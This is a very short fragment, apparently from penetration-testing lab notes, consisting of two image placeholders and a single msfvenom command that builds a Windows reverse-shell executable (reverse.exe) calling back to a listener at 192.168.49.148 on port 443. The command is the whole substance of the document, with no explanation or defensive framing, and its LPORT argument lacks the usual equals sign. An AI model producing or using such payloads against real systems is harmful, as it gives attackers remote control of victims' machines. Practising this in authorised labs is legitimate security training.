 msfvenom -p windows/shell/reverse_tcp LHOST=192.168.49.148 LPORT 443 --format exe -o reverse.exe